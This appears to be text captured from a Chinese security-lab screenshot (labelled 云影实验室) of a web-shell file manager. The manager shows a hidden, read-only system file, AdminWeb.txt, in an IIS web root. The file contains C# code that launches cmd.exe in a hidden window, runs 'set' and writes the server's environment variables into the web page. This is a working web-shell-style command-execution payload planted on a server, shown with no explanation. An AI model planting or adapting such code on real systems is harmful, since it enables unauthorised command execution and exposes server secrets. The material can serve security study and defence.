 站点根目录（ C:\inetpub\wwwroot\ ）
路 径： C:\inetpub\wwwroot\AdminWeb.txt
属 性： 只读 隐藏 系统 存档
时 间： 创建时间：2018/7/18 0:16:02 修改时间：2018/7/18 7:54:50 访问时间：2018/7/18 0:16:02
内 容：
using System;
using System.Web;
using System.IO;
using System.Diagnostics;
public class AdminWeb
{
public AdminWeb()
{
Process pr = new Process();
pr.StartInfo.FileName = "cmd.exe";
pr.StartInfo.RedirectStandardOutput = true;
pr.StartInfo.UseShellExecute = false;
pr.StartInfo.Arguments = "/c set";
pr.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
pr.Start();
StreamReader osr = pr.StandardOutput;
String ocmd = osr.ReadToEnd();
osr.Close();
osr.Dispose();
HttpContext.Current.Response.Write("<pre>" + ocmd + "</pre>");
}
}
操 作： 提 交 返 回
云影实验室